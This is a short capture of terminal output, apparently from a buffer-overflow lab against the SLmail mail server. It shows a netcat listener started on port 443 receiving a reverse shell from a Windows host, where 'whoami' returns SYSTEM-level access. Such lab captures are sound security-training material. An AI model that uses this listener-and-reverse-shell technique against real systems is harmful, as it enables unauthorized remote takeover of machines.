 [rafa@apple-tv BufferOverflow $ nc -l 443
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files (x86)\SLmail\System>